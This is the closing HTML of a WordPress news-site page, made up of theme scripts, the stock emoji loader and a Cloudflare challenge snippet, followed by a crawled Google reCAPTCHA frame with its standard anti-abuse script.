<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businesstimes.co.tz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businesstimes.co.tz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1570071855cf81',t:'MTc2ODk4NDEwMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4Zzd7G6GRr6xgG-WnnI1Rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984103883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>